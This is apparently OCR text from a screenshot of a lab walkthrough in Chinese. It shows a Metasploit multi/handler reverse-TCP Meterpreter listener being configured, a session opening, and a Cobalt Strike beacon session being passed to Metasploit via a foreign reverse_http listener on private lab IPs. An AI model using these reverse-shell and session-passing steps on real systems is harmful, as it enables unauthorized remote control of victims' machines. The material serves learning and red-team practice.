 kali - root@kali: ~ - Xshell 5 (Free for Home/School)
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
09.10.0.0.61 - m01 07.10.0.0.41 - backup
1 kali × 2 kali × +
1 MSF配置反弹shell
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) >
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) >
msf6 exploit(multi/handler) > set lhost 10.0.0.132
lhost => 10.0.0.132
msf6 exploit(multi/handler) >
msf6 exploit(multi/handler) > set lport 63
lport => 63
msf6 exploit(multi/handler) >
msf6 exploit(multi/handler) > run -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 10.0.0.132:63
msf6 exploit(multi/handler) > [*] Sending stage (175174 bytes) to 10.0.0.133
[*] Meterpreter session 1 opened (10.0.0.132:63 -> 10.0.0.133:4648) at 2022-0
3-10 17:20:49 +0800
background
[-] Unknown command: background.
msf6 exploit(multi/handler) > sessions -i
6 查看sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows 10.0.0.132:63 -> 10.0.0.133
:4648 (10.0.0.133)
批量导入docker镜像 批量删除命令 批量删除容器 更换阿里源 查看容器ip 最近创建容器id 最近创建容器
将文本发送到全部Xshell窗口
ssh://root@10.0.0.132:22 SSH2 xterm 77x33 33,31 2 会话 CAP NUM
Cobalt Strike
Cobalt Strike 视图 攻击 报告 帮助
external internal listener user computer note process pid arch last
10.0.0.133 10.0.0.133 test Administrat... OUYANG-... beacon.exe 968 x86 1m
10.0.0.133 10.0.0.133 test Administrat... OUYANG-... beacon.exe 5452 x86 8s
2 右键
进入beacon
执行
目标
中转
增加会话 3
会话
日志X 监听器X
name payload host port bindto beacons profile
msf windows/foreign/reverse_http 10.0.0.132 63
test windows/beacon_http/reverse_http 10.0.0.132 1234 10.0.0.132 default
5 成功连接session
7 会话
Add Edit Remove Restart 帮助
Choose a payload
name payload host port
test windows/beacon_http/reverse_http 10.0.0.132 1234
msf windows/foreign/reverse_http 10.0.0.132
4 选中配置好的设定
Choose Add 帮助